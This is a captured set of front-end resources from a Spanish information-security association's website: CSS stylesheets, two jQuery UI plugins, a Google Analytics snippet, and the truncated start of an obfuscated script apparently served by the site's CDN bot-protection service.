    margin-top: 50px;
}

.ofertas-empleo .mediumLine {
    padding: 5em 0;
    overflow: visible;
}

.ofertas-empleo .mediumLine h3 {
    color: #0f3247;
    font-size: 2.5em;
    font-weight: 400;
    border-bottom: 3px solid #0f3247;
    text-align: center;
    width: 25%;
    margin: auto;
    padding-bottom: 5px;
}

.ofertas-empleo .mediumLine p {
    text-align: center;
    padding: 15px;
    font-size: 25px;
    color: #0f3247;
}

.ofertas-empleo .contenedor_enlace {
    text-align: center;
}

.ofertas-empleo a.enlace_ofertas.button.button-red {
    border-radius: 10px;
    margin-top: 30px;
}

.ofertas-empleo .ofertas {
    max-width: 50%;
    margin: auto;
}

.ofertas-empleo .ofertas .oferta {
    float: left;
    width: 45%;
    margin: 10px;
    background-color: #0f3247;
    border-radius: 15px;
}

.ofertas-empleo i.fas.fa-map-marker-alt {
    float: left;
    margin: 5px;
    width: 15px;
}

.ofertas-empleo .lugar_oferta,
.ofertas-empleo .titulo_oferta {
    font-size: 18px;
}

@media (max-width: 829px) {
    .ofertas-empleo .ofertas .oferta {
        width: 100%!important;
    }
}


/* END EMPLEO */


/* BUSCADOR */

#formSearch {
    position: absolute;
    width: 100%;
    z-index: 9999;
}

#searchAllPage {
    box-shadow: 0 4px 6px -2px black;
}

.hideB {
    display: none!important;
}

a.link-search {
    color: #0f3247;
}

a.link-search:hover {
    color: #ad172b;
}

h2.titulo-busq {
    font-weight: 400;
    font-size: 35px;
    font-family: 'Oswald';
    text-decoration: underline;
}

div.bloques-search {
    padding: 5px 0;
}


/* END BUSCADOR */


/* BANNERS */

.asociadas-content .bx-wrapper .bx-prev:hover {
    background-position: 0 -32px!important;
}

.asociadas-content .bx-wrapper .bx-next:hover {
    background-position: -43px -32px!important;
}

.banner-home {
    padding: 0!important;
}

.banner-home .bx-wrapper .bx-viewport {
    left: 0!important;
}


/* END BANNERS */

.box-menu.panel {
    background: #fff;
    border: none;
    padding-top: 0;
    border-left: 3px solid #0f3247;
}

.box-menu.panel h3 {
    display: none;
}

.datouser input,
.datouser input:focus,
.datouser select {
    background: #0f3247;
    color: #fff;
    border-color: #fff;
}

.acceso_video_der {
    background: #0f3247;
    border-radius: 30px;
    padding-left: 2rem;
    padding-right: 2rem;
}

.acceso_video_der h4,
.acceso_video_der label {
    color: #fff;
}


/* CTA DATOS */

.download-app-title-datos {
    color: #0f3247;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: 0;
}

.cta {
    margin-bottom: 30px;
}

.desc-app-block {
    display: flex;
    flex-direction: row;
    align-content: center;
    justify-content: flex-end;
}

@media (max-width: 640px) {
    .hideMobile {
        display: none!important;
    }
}


/* END CTA DATOS */

#footer .social-icons img {
    width: 45px;
    margin-right: 5px;
}


/*APP MOVIL*/

@media (max-width: 640px) {
	.large-12 {
    /*overflow: hidden;*/
}
	.bloque-titulo{padding-left:10px}
	.asociadas-title, .colaborades-title, h3.app-title, .ofertas-empleo .mediumLine h3,.slider-studies .mediumLine h3,.block-news .bloque-titulo .titulo,.block-agenda .bloque-titulo .titulo{width:100%!important}
    .menu-desktop {
        background-color: #023247;
        height: 64px;
	
    z-index: 999999;
    }
    .mediumLine.block-info>p {
        font-weight: 400;
        font-size: 1.5em;
    }
	h3 {
    font-size: 1.375rem;
    
}
    .slider-studies .mediumLine h3 {
        color: #FFF;
        font-size: 2.0em;
        font-weight: 400;
        border-bottom: 2px solid #FFF;
        text-align: center;
        width: 50%;
        margin: auto;
        padding-bottom: 5px;
    }
    .slider-studies .mediumLine {
        padding: 1em 0;
        overflow: visible;
    }
    h3.app-title {
        color: #003149;
        font-size: 2.0em;
        font-weight: 400;
        border-bottom: 1px solid #003149;
        text-align: center;
        width: 68%;
        margin: auto;
		padding-left:0px
    }
    .slider-studies .mediumLine .sliders {
        padding: 1em 0;
    }
    .mediumLine {
        padding: 1em 0;
        overflow: visible;
    }
    .noti-detalle img {
        max-width: 40px!important;
    }
    .small-block-grid-2>li {
        list-style: none;
        width: 50%;
        text-align: center;
    }
    .small-block-grid-2>li:nth-of-type(2n+1) {
        clear: both;
        margin: 0 auto;
        width: 50%;
        text-align: center;
    }
    .areas-de-trabajo-otra-informacion .container {
        min-height: 12em;
    }
    .areas-de-trabajo-otra-informacion a {
        margin: 0 0.5em;
        clear: both;
        float: left;
    }
    #footer {
        color: #fff;
        padding: 3em 0 3em;
        background: #0f3247;
        text-align: center;
    }
.content_twitter{margin-top: 15px;}
    .red-dot.with-blue {
        position: relative;
        height: 20px;
        width: 16px;
        background: #a50a0a;
        border-radius: 50%;
        float: left;
        margin-top: 6px;
        margin-left: 76px;
        margin-right: -146px;
    }
	.studie_S {
    height: 201px;
		width: auto!important;
	}
	img.banner_revista {
    width: auto;
    height: 271px;
    width: -moz-available;
    height: -moz-available;
}
    .ofertas-empleo .ofertas .oferta {
    width: 43%!important;
    min-height: 284px;
	}
    .ofertas-empleo .ofertas {
        max-width: 100%;
        margin: auto;
    }
    #large-header {
        margin-top: 137px!important;
        background-size: 100%;
    }
	.empleos .nombre_empresa {
    font-size: 22px;
    margin-bottom: 10px;
}
    .container table {
        background: #fff;
        border: solid 1px #ddd;
        margin-bottom: 1.25rem;
        table-layout: auto;
        max-width: 100%!important;
    }
    #content table {
        background: #fff;
        width: 100%!important;
        border: solid 1px #ddd;
        margin-bottom: 1.25rem;
        table-layout: auto;
    }
    #test>li {
        width: 17.5%;
        font-size: 14px;
    }
    #test>ul>li {
        background-color: #A5A4A4;
        text-align: center;
        padding: 6px;
        float: inherit;
        margin-right: 10px;
        text-transform: uppercase;
        margin-top: 10px;
    }
    .smallmargin iframe {
        width: 100%;
    }
    .top-bar.expanded .top-bar-section {
        margin-top: 0px;
        min-height: 284px;
        left: 19px;
        z-index: 2000;
        background: #023247;
        padding: 5px;
    }
    .top-bar.expanded .top-bar-section>ul>li>a {
        padding: 0.1em 0 0.1em !important;
    }
    .large-1 {
        width: 8.33333%;
    }
    .large-11 {
        width: 90.66667%;
    }
    .large-10 {
        width: 83.33333%;
    }
    table.js {
        zoom: 0.7;
    }
    .texto-block-puntos-logros {
        font-size: 11px;
    }
    span.puntos-usuario {
        position: absolute;
        bottom: 64px;
        color: #0f3247;
        left: 29%;
        font-weight: 900;
        font-size: 30px;
    }
    .acceso_video_der {
        padding-left: 1rem;
        padding-right: 1rem;
    }
    .mediumLine.block-info hr {
        width: 100%;
    }
}

@media (min-width: 641px) {
    .app-login-search {
        position: absolute;
        top: 0;
        right: 0;
    }
}

@media only screen and (max-width: 40em) {
    .top-bar {
        height: 3.8rem
    }
}
.empleos .oferta {
    height: 198px;
    padding: 25px;
}
.slideHome .bx-wrapper .bx-controls-direction a {
    transition: none;
    display: none;
}
.asociadas-content .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 14%;
    outline: 0;
    width: 32px;
    height: 32px;
    z-index: 9999;
    right: -3%;
    margin: 0 -7px 0 -25px;
}
table#table.videos-table tr {
display: inline-table;
width: 25%;
background: transparent;
margin-top: 0;
padding-top: 0;
vertical-align: top;
}

/*.bx-controls-direction{display:none}*/

@media (max-width: 363px) {
    .ofertas-empleo .ofertas .oferta {
        width: 60%!important;
        min-height: 274px;
        margin: 10px auto;
        float: none!important;
    }
}

@media (max-width: 640px) {
	.block-puntos-logros {
    background: #ad172b!important;
    width: 62px!important;
    height: 141px!important;
    padding-top: 8px!important;
    z-index: 9999999!important;
    text-align: center!important;
    border-radius: 15px!important;
    position: absolute!important;
    right: 0!important;
    top: -87px!important;
}
.centrada_logros .datouser-title {
    display: inline-block;
    text-shadow: -3px -3px 5px black;
}
	span.puntos-usuario {
    position: absolute!important;
    bottom: 25px!important;
    color: #0f3247!important;
    left: 30%!important;
    font-weight: 900!important;
    font-size: 48px!important;
}

.centrada_logros .datouser-title {
    display: inline-block;
    text-shadow: -3px -3px 5px black;
}
    .asociadas-content .bx-wrapper .bx-controls-direction a {
        margin: 0 0 0 -25px;
    }

    ul.title-area .name img {
        width: 100px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ismsforum.es/css/noticas_home.css?v=003
body_size: 84
content:
.block-news .bloque-titulo {
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    color: #333;
    font-size: 2.5rem;
}
.block-news .bloque-titulo .titulo {
    padding: 0px 100px;
    border-bottom: 2px solid;
}
.block-news .descrip{
    text-align: center;
    color: #333;
    margin: 0 auto;
    max-width: 500px;
    padding-bottom: 35px;
    padding-top: 10px;
    font-weight: 500;
}
.bloque-noticias-home {
    overflow: hidden;
}
.bloque-noticias-home .noticia-home {
   
    float: left;
    padding: 5px 25px;
}
.bloque-noticias-home .noticia-home .titulo-noticia-home {
    display: block;
    min-height: 120px;
    padding-top: 15px;
    font-size: 0.9rem;
    font-weight: 500;
    padding-bottom: 10px;
}
.bloque-noticias-home .noticia-home .leer-mas {
    color: #333;
    font-size: 0.7rem;
}
.ver-todas-noticas-home.tipo-boton {
    text-align: center;
    margin-top: 35px;
}
.ver-todas-noticas-home.tipo-boton .button.redondo {
    border-radius: 10px;
    font-size: 2rem;
    font-weight: 500;
}


--- FILE ---
content_type: text/css
request_url: https://www.ismsforum.es/css/misestilos_home.css?v=004
body_size: 8
content:

.colaborades-title {
    color: #003149;
    font-size: 40px;
    font-weight: 400;
    border-bottom: 1px solid #003149;
    text-align: center;
    width: 50%;
    margin: auto;
}
.asociadas-title{
    border-bottom: 1px solid #003149;
    text-align: center;
    width: 50%;
    margin: auto;
    margin: auto auto 15px auto;
}
.asociadas-title a{
    color: #003149;
    font-size: 40px;
    font-weight: 400;
}

.asociadas-content .uparrows .bx-controls-direction {display: block;position: absolute;right: 1085px;top: -35px;}
.asociadas-content .uparrows .bx-wrapper .bx-next {left: 1065px;background: url('/images/new-images/control-uparrow.png') no-repeat -43px -32px;}

--- FILE ---
content_type: text/css
request_url: https://www.ismsforum.es/css/new_footer.css?v=003
body_size: 200
content:
.row.custom-footer{
    max-width: 100rem;
}
.frase-extra-logo-footer {
    display: block;
    font-size: 22px;
}

#footer ul.new-style li{
    display: block;
}
#footer ul#internos.new-style li a {
    border-right: none;
}
#footer ul#internos.new-style li a, #footer ul#internos.new-style li span {
    padding: 0px;
    margin-left: 10px;
    vertical-align: middle;
    font-size: 17px;
}
#footer p.title-footer {
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1.1rem;
}
#footer ul.social-icons{
    margin-bottom: 15px;
}
#footer span.addres-footer {
    display: block;
}
.red-dot.with-blue {
    position: relative;
    height: 20px;
    width: 16px;
    background: #a50a0a;
    border-radius: 50%;
    float: left;
    margin-top: 5px;
}
.red-dot.with-blue::after {
    background: #0f3247;
}
#footer .vcenter{
    display: inline-block;
    vertical-align: top;
    float: none !important;
    
}

#footer .vcenter img.logo-footer{
    width: 75%;
}
div#footer-bc {
    text-align: center;
}
#footer .vcenter.large-6, #footer .vcenter.medium-6{
    max-width: 49%;
}
@media only screen and (max-width: 40em){
    #footer .vcenter.small-12{
        max-width: 100%;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.ismsforum.es/css/magazine_home.css?v=003
body_size: 319
content:
.mediumLine.block-magazine{
    margin-top: 35px;
}
.large-6.medium-12.columns.magazine {
    border-right: 2px solid;
}
.large-6.medium-12.columns.twitter, .large-6.medium-12.columns.magazine {
    margin: 0 auto;
    text-align: center;
}
.content_twitter .panel{
    max-width: 439px;
    margin: 0 auto;
}
.content_twitter .panel iframe{
    height: 592px !important;
    width: 520px !important;
}
.large-6.medium-12.columns.magazine .content_magazine a.button.small{
    margin: 0 auto;
    margin-top: 15px;
    border-radius: 10px;
    font-size: 2rem;
    font-weight: 500;
    display: block;
    max-width: 439px;
}

.content_twitter .titulo, .content_magazine .titulo{
    font-size: 2.5rem;
    color: #333;
    font-weight: 500;
}

.content_twitter .descrip, .content_magazine .descrip{
   
    color: #333;
    font-weight: 500;
}
.mediumLine.block-agenda{
    margin-top: 35px;
}
.block-agenda .bloque-titulo {
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    color: #333;
    font-size: 2.5rem;
}
.block-agenda .bloque-titulo .titulo {
    padding: 0px 100px;
    border-bottom: 2px solid;
}
.block-agenda .descrip {
    text-align: center;
    color: #333;
    margin: 0 auto;
    max-width: 500px;
    padding-bottom: 35px;
    padding-top: 10px;
    font-weight: 500;
}
.block-agenda a.only-link {
    overflow: hidden;
    color: inherit;
}
.block-agenda .content-events .content-event {
    padding-top: 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.block-agenda .content-events .content-event .title-event{
    /*falta alineado por numero de parrafos*/
    font-weight: bold;
}
.block-agenda .content-events .content-event .date-event{
   padding-top: 5px;
}
.block-agenda .alineado-flex{
    display: flex;
}
.block-agenda .event {
    padding-bottom: 30px;
}
@media screen and (max-width: 641px){
    .block-agenda .alineado-flex{
        display: inherit;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.ismsforum.es/css/videos.css?v=0.0.2
body_size: 478
content:
.centrada_videos h2, .centrada_videos h3{
    color: white;
}

table#table.videos-table {
    background: transparent;
    border: none;
    width: 100%;
}

table#table.videos-table tr {
    display: inline-table;
    width: 25%;
    background: transparent;
}

@media screen and (max-width: 769px)   {
   
    table#table.videos-table tr {
        width: 50%;
    } 
}

table#table.videos-table td {
    color: white;
}

table#table.videos-table td h6 {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 44px;
}

table#table.videos-table td .fecha_videos {
    margin-top: 7px;
}

table#table.videos-table h1 a, table#table.videos-table h2 a, 
table#table.videos-table h3 a, table#table.videos-table h4 a, table#table.videos-table h5 a, table#table.videos-table h6 a,
table#table.videos-table h1, table#table.videos-table h2 , 
table#table.videos-table h3 , table#table.videos-table h4 , table#table.videos-table h5 , table#table.videos-table h6,
.video-destacado  h1 a, .video-destacado  h1,.video-destacado  h2 a, .video-destacado  h2,.video-destacado  h3 a, .video-destacado  h3,
.video-destacado  h4 a, .video-destacado  h4,.video-destacado  h5 a, .video-destacado  h5,.video-destacado  h6 a, .video-destacado  h6,
.video-destacado .descripcion_videos, .centrada_videos #tablefooter a, .centrada_videos #tablefooter {
    color: white;
}

table#table.videos-table tfoot{
    background: transparent;
}

.destacados-videos .owl-nav{
    color: white
}

.destacados-videos .owl-carousel .owl-nav button, .destacados-videos .owl-carousel .owl-nav button.owl-prev, .destacados-videos .owl-carousel .owl-nav button.owl-next{
    display: inherit;
    position: absolute;
    top: 14%;
    font-size: 34px;
    line-height: 34px;
}

.destacados-videos .owl-carousel .owl-nav button.owl-next{
    right: -16px;
}

.destacados-videos .owl-carousel .owl-nav button.owl-prev{
    left: -16px;
}

.mediumLine-custom-videos{
    padding: 1.8em 0px;
}

.buscador-videos .input_busqueda_videos{
    box-shadow: none;
    background: transparent;
    margin-bottom: 0px;
}

.buscador-videos .button_busqueda_videos{
    border: 1px solid;
    border-left: 0px;
    margin-bottom: 0px;
}

.buscador-videos {
    margin-bottom: 1.5em;
}

.video-destacado h6 {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 66px;
}

.centrada_videos #tablenav{
    display: table !important;
    height: 50px;
}

.centrada_videos #tablenav div{
    float: none;
    display: table-cell;
    vertical-align: middle;
}

.centrada_videos #tablenav div #pagedropdown{
    margin-bottom: 0px;
}

.centrada_videos #tablenav div:nth-child(2) select {
    margin-right: 15px;
    margin-left: 15px;
    max-width: 50px;
}

.centrada_videos #tablefooter .page{
    text-align: center;
}

.centrada_videos #tablelocation select{
    max-width: 55px;
    float: right;
    margin-right: 15px;
    margin-bottom: 0px;
}

.centrada_videos #tablelocation span{
    float: right;
}

--- FILE ---
content_type: text/css
request_url: https://www.ismsforum.es/css/comunicaciones.css
body_size: 72
content:
.no-padding-right {
    padding-right: 0px;
}

.no-padding-left{
    padding-left: 0px;
}

.tematica label {
    color: #ac172c;
    font-weight: bolder;
    line-height: 26px;
}

.tematica {
    overflow: hidden;
    background: white;
    max-width: 300px;
    padding-left: 20px;
}

.tematica:last-child {
    text-align: center;
    padding-top: 10px;
}

.tematica:first-child {
    padding-top: 15px;
    
}

.acceso_video_der h5 {
    color: #fff;
}

.acceso_video_der h5.subtitle{
    margin-top: 20px;
    
    margin-bottom: 15px;
}

.tematica input[type="checkbox"] {
    margin-bottom: 0px;
}

.tematica:last-child input.button.small.block-white {
    padding: 4px 12px;
    border-radius: 30px;
}


.acceso_video_der p.cursiva{
    font-style: italic;
}
.acceso_video_der p.last-element {
    color: #fff;
    font-size: 14px;
    margin-top: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.ismsforum.es/css/documentos.css
body_size: 206
content:
.buscador-descargas select, .buscador-descargas input {
    box-shadow: none;
    background-color: transparent;
    margin-bottom: 0px;
    color: white;
    border-radius: 10px;
}

.buscador-descargas input[type='text']:focus, 
.buscador-descargas input[type='text']:active,
.buscador-descargas input[type='text']:hover{
    background-color: transparent;
}    

.buscador-descargas {
    margin-bottom: 30px;
}
.buscador-descargas span, .buscador-descargas a{
    color:white;
}
.buscador-descargas select option {
    color: black;
}

.buscador-descargas select {
    color: white;
}

#table.tabla-descargas, #table.events.tabla-descargas tr:nth-of-type(2n) {
    background-color: transparent !important;
}

#table.tabla-descargas .content-descarga {
    color: white;
}

#table.tabla-descargas .content-descarga a {
    padding: 13px 30px;
    border-radius: 20px;
}
#table-footer.content-descargas{
    color: white;
}

#tablefooter.tabla-descargas {
    color: white;
}

#tablefooter.tabla-descargas .page{
    text-align: center;
}

#tablefooter.tabla-descargas #tablelocation select{
    max-width: 55px;
    float: right;
    margin-right: 15px;
    margin-bottom: 0px;
}

#tablefooter.tabla-descargas #tablelocation span{
    float: right;
}

#tablefooter.tabla-descargas a{
    color:white;
}


#tablefooter.tabla-descargas #tablenav div{
    float: none;
    display: table-cell;
    vertical-align: middle;
}

#tablefooter.tabla-descargass #tablenav div #pagedropdown{
    margin-bottom: 0px;
}

#tablefooter.tabla-descargas #tablenav div:nth-child(2) select {
    margin-right: 15px;
    margin-left: 15px;
    max-width: 50px;
}

#tablefooter.tabla-descargas #tablenav div {
    float: none;
    display: table-cell;
    vertical-align: middle;
}

 #tablefooter.tabla-descargas  #tablenav {
    display: table !important;
    height: 50px;
}

#tablefooter.tabla-descargas #tablenav div:nth-child(2) select {
    margin-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ismsforum.es/css/logros.css
body_size: 436
content:
#step_1 .nav-logros{
    display: block;
    color:white;
    background-color: #ad172b!important;
    border-color: transparent;
    border-style: none;
    border-width: 0;
    box-shadow: none;
    cursor: pointer;
    font-family: "Open Sans",sans-serif;
    font-weight: 500;
    border-radius: 15px;
    padding: 10px 5px;
    max-width: 400px;
    margin: 0px auto 20px auto;
}
#step_1 .descripcion-logros{
    color: white;
    text-align: center;
}
.block-imagenes-logros {
    color: white;
}
.logros-descripcion-botones {
    padding: 44px 72px 0px 72px;
    text-align: center;
    overflow: hidden;
    margin: 0 auto;
}
.block-puntos-logros {
    background: #ad172b;
    width: 174px;
    height: 242px;
    padding-top: 55px;
    z-index: 9999999;
    text-align: center;
    border-radius: 15px;
    position: relative;
}
span.puntos-usuario {
    position: absolute;
    bottom: 70px;
    color: #0f3247;
    left: 37%;
    font-weight: 900;
    font-size: 48px;
}
.block-imagenes-logros {
    position: relative;
    align-items: end;
    margin-top: -95px;
    display: flex;
    justify-content: space-between;
}

.texto-block-puntos-logros {
    display: block;
    margin-bottom: 10px;
    font-weight: 500;
    /* margin-top: -18px; */
}
.span-block {
    text-align: center;
    margin: 0px 30px;
}
.subtitulo-puntos-logros{
    display:block;
    background: white;
    width: 212px;
    padding: 30px 0px;
    height: 120px;
    border-radius: 15px;
    text-align: center;
}
.texto-subtitulo-puntos-logros {
    font-size: 16px;
    font-weight: bold;
    color: #0f3247;
}
.back{
    margin-right: 15px;
    color:  #ad172b;
    font-size: 30px;
    line-height: 25px;
    cursor: pointer;
}
.centrada_logros .datouser-title{
    display: inline-block;
}

#step_2 .type-button, #step_3 .type-button, #step_4 .type-button, #step_5 .type-button {
    display: block;
    color:white;
    background-color: #ad172b!important;
    border-color: transparent;
    border-style: none;
    border-width: 0;
    box-shadow: none;
    font-family: "Open Sans",sans-serif;
    font-weight: 500;
    border-radius: 15px;
    padding: 10px 15px;
    max-width: 400px;
    text-align: center;
    margin-bottom: 25px;
}
.cabecera-logros{
    display: flex;
    justify-content: space-between;
}
.cabecera-logros span{
    color: white;
    font-weight: 500;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ismsforum.es/js/base/dropdown.js
body_size: 259
content:
/**
 * Por Design Drop Down
 *
 * Copyright (c) 2010 Por Design (pordesign.eu)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

(function($)
{
	$.fn.dropdown = function(options)
	{
		options = $.extend
		({
			speed: 200,
			effect: 'slide',
			timeout: 400
		}, options);
		
		$(this).hover( function()
		{
			$(this).data('current', $(this).hasClass('current'));
			$(this).addClass('current');
			
			$(this).parent('ul.timeout').stop();
			
			if (options.effect == 'slide')
			{
				$(this).children('ul:not(:animated)').stop(true, false).slideDown(options.speed);
			} else if (options.effect == 'fade')
			{
				$(this).children('ul:not(:animated)').stop(true, false).fadeIn(options.speed);
			}
			
			if ($(this).children('ul').offset().left + $(this).children('ul').width() > + $(document).width())
			{
				$(this).children('ul').css('left', -$(this).children('ul').width());
			}
		}, function()
		{
			if ( ! $(this).data('current'))
			{
				$(this).removeClass('current');
			}
			
			if (options.effect == 'slide')
			{
				$(this).children('ul').addClass('timeout').animate
				({
					'opacity': 1.0
				}, options.timeout, function()
				{
					$(this).removeClass('timeout');

					$(this).slideUp(options.speed);
				});
			} else if (options.effect == 'fade')
			{
				$(this).children('ul').addClass('timeout').animate
				({
					'opacity': 1.0
				}, options.timeout, function()
				{
					$(this).removeClass('timeout');

					$(this).fadeOut(options.speed);
				});
			}
		});

		return this;
	}
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.ismsforum.es/js/ganalytics_code.js
body_size: 36
content:
/**
 * Created by jsantana@webimpacto.es on 21/01/2016.
 */

    
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-1719216-44']);
_gaq.push(['_trackPageview']);
(function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.ismsforum.es/js/base/imgload.js
body_size: 348
content:
/**
 * Por Design Image Loading
 *
 * Copyright (c) 2010 Por Design (pordesign.eu)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * 
 *
 */

(function($)
{
	$.fn.imgload = function(src, options)
	{
		options = $.extend
		({
			path: ''
		}, options);
		
		$(this).each( function()
		{
			$img = $(this);
			var left = $img.position().left;
			var top = $img.position().top;
			var width = $img.width();
			var height = $img.height();
			
			$(this).next('loading').remove();
			$(this).next('loading-wrapper').remove();
			
			$loading_wrapper = $('<div />');
			$loading_wrapper.addClass('loading-wrapper');
			$loading_wrapper.css
			({
				'background': '#000',
				'position': 'absolute',
				'left': left,
				'top': top,
				'width': width,
				'height': height,
				'z-index': 6666,
				'opacity': 0.8
			});
			
			$loading = $('<div />');
			$loading.addClass('loading');
			$loading.css
			({
				'background': 'transparent url(' + options.path + 'loading.gif) 50% 50% no-repeat',
				'position': 'absolute',
				'left': left,
				'top': top,
				'width': width,
				'height': height,
				'z-index': 6667
			});
			
			$(this).after($loading_wrapper);
			$(this).after($loading);
			
			if (typeof src == 'undefined')
			{
				src = $(this).attr('src');
			}
			
			$(this).attr('src', src + '?' + new Date()).load( function()
			{
				$(this).next('.loading').remove();
				$(this).next('.loading-wrapper').remove();
			});
		});
		
		return this;
	};
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.ismsforum.es/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=176820306
body_size: 20227
content:
var _0x8e0d=['\x77\x72\x4c\x44\x73\x73\x4f\x44','\x77\x72\x6a\x43\x67\x52\x54\x44\x73\x30\x34\x63\x77\x34\x39\x77\x77\x72\x38\x77\x77\x34\x33\x44\x76\x47\x62\x43\x68\x51\x54\x44\x70\x53\x54\x44\x6d\x38\x4f\x74\x50\x63\x4f\x78\x77\x35\x41\x33\x77\x34\x7a\x44\x71\x33\x6a\x43\x73\x63\x4b\x6d\x44\x73\x4b\x46\x56\x38\x4b\x74\x77\x34\x5a\x36','\x77\x36\x77\x48\x77\x70\x45\x3d','\x77\x35\x6a\x43\x6d\x56\x74\x32\x62\x56\x7a\x44\x6d\x41\x3d\x3d','\x59\x63\x4b\x37\x77\x70\x76\x43\x69\x41\x3d\x3d','\x54\x38\x4b\x68\x66\x63\x4b\x67\x58\x73\x4f\x70\x77\x36\x45\x3d','\x50\x46\x6e\x43\x71\x46\x6a\x43\x6e\x73\x4b\x75\x77\x36\x54\x44\x73\x41\x3d\x3d','\x4e\x58\x6a\x44\x6d\x67\x3d\x3d','\x77\x36\x54\x44\x73\x77\x37\x44\x68\x38\x4b\x6f\x49\x41\x68\x32\x65\x41\x3d\x3d','\x55\x4d\x4f\x4c\x77\x36\x72\x43\x76\x30\x4d\x47\x77\x37\x58\x43\x6b\x54\x77\x4c\x57\x67\x52\x4b\x77\x34\x4c\x44\x75\x6b\x77\x6e\x77\x71\x37\x44\x76\x6a\x78\x30','\x77\x34\x7a\x43\x6b\x4d\x4f\x43','\x77\x70\x4c\x43\x76\x78\x59\x37\x46\x41\x3d\x3d','\x59\x42\x54\x44\x74\x63\x4b\x57\x77\x72\x4a\x6c','\x57\x73\x4b\x48\x77\x37\x72\x43\x6f\x33\x49\x3d','\x57\x63\x4b\x59\x77\x36\x59\x3d','\x59\x68\x37\x43\x75\x38\x4b\x55\x77\x72\x35\x35\x4d\x56\x68\x62\x77\x37\x38\x32\x43\x51\x3d\x3d','\x77\x6f\x66\x43\x68\x43\x55\x3d','\x47\x63\x4f\x57\x77\x6f\x67\x3d','\x77\x36\x48\x44\x73\x52\x2f\x44\x68\x63\x4b\x6e\x4a\x7a\x6c\x32\x5a\x41\x58\x44\x70\x77\x3d\x3d','\x77\x34\x59\x47\x77\x72\x54\x44\x74\x4d\x4b\x6f\x77\x35\x2f\x43\x68\x73\x4b\x4a','\x58\x38\x4b\x77\x77\x35\x67\x3d','\x77\x35\x45\x36\x4b\x38\x4b\x69\x77\x34\x46\x4f\x65\x38\x4f\x79\x77\x70\x73\x6e','\x77\x72\x33\x43\x6e\x67\x54\x44\x70\x6d\x59\x56\x77\x37\x56\x37\x77\x72\x4d\x3d','\x77\x34\x45\x36\x4c\x73\x4b\x2f','\x77\x6f\x4e\x54\x46\x4d\x4f\x41\x5a\x63\x4b\x4f','\x45\x31\x39\x72\x77\x36\x51\x3d','\x77\x35\x48\x44\x71\x30\x52\x38\x77\x37\x49\x55','\x58\x63\x4f\x37\x64\x38\x4b\x41\x77\x72\x4c\x44\x6e\x6e\x4d\x3d','\x77\x70\x72\x44\x67\x4d\x4f\x75\x77\x36\x6e\x43\x6a\x4d\x4b\x70','\x77\x37\x6f\x32\x47\x51\x3d\x3d','\x54\x63\x4b\x4c\x41\x77\x3d\x3d','\x55\x38\x4b\x65\x55\x51\x3d\x3d','\x44\x6d\x76\x43\x75\x73\x4f\x51\x77\x71\x6b\x32','\x55\x73\x4b\x67\x4c\x67\x3d\x3d','\x57\x73\x4f\x78\x77\x35\x38\x3d','\x77\x36\x49\x44\x77\x72\x4d\x3d','\x77\x34\x70\x52\x46\x38\x4f\x43\x62\x73\x4b\x56\x51\x45\x67\x6b\x65\x4d\x4b\x41\x56\x57\x2f\x44\x6f\x63\x4b\x31\x63\x51\x3d\x3d','\x77\x36\x42\x36\x58\x4d\x4f\x44\x77\x36\x39\x79\x59\x63\x4f\x31','\x77\x72\x48\x44\x67\x31\x41\x3d','\x77\x72\x66\x44\x71\x31\x4d\x3d','\x59\x73\x4b\x37\x77\x6f\x72\x43\x6b\x38\x4f\x6a\x50\x41\x3d\x3d','\x77\x72\x37\x44\x76\x42\x54\x43\x73\x77\x3d\x3d','\x77\x71\x50\x44\x6e\x38\x4f\x45','\x51\x4d\x4f\x47\x53\x63\x4f\x68\x77\x72\x54\x43\x71\x51\x3d\x3d','\x77\x36\x46\x6d\x51\x73\x4b\x4f\x52\x31\x44\x44\x76\x47\x68\x70\x66\x63\x4b\x32\x48\x47\x41\x71\x58\x63\x4b\x6b\x66\x79\x6a\x44\x75\x63\x4f\x41\x47\x54\x44\x44\x6c\x38\x4f\x66\x65\x48\x33\x43\x73\x63\x4f\x72\x77\x71\x58\x43\x6c\x63\x4b\x55\x61\x79\x2f\x43\x72\x6d\x44\x44\x76\x4d\x4b\x77\x45\x4d\x4b\x4c\x62\x51\x3d\x3d','\x4b\x55\x58\x43\x70\x6b\x37\x43\x68\x4d\x4b\x39','\x77\x72\x67\x43\x48\x73\x4b\x55\x59\x4d\x4f\x35\x77\x37\x31\x6a\x77\x36\x51\x3d','\x77\x6f\x76\x43\x71\x73\x4b\x4d\x49\x54\x67\x53','\x54\x4d\x4b\x66\x77\x72\x48\x44\x6f\x63\x4f\x78\x64\x6b\x54\x43\x74\x79\x54\x44\x67\x47\x35\x50\x77\x36\x54\x44\x67\x63\x4b\x50\x77\x34\x45\x3d','\x44\x73\x4f\x6c\x77\x35\x2f\x44\x75\x3